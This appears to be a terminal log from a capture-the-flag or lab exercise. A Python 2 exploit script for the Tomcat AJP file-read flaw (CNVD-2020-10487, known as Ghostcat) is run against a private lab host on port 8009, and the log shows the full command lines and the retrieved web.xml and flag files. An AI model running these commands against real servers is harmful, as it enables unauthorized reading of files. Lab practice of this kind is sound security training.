 PS C:\Penetration\ExpolitTools\exphub\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.154.143 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.154.143:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

PS C:\Penetration\ExpolitTools\exphub\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.154.143 -p 8009 -f flag3.txt
Getting resource at ajp13://192.168.154.143:8009/asdf
----------------------------
flag-{bmh533280ea-0f19-4d68-bc3c-d5bb3207489b}

PS C:\Penetration\ExpolitTools\exphub\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.154.143 -p 8009 -f flag4/flag4.txt
Getting resource at ajp13://192.168.154.143:8009/asdf
----------------------------
flag-{bmh533280ea-0f19-4d68-bc3c-d5bb3207489b}

PS C:\Penetration\ExpolitTools\exphub\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master>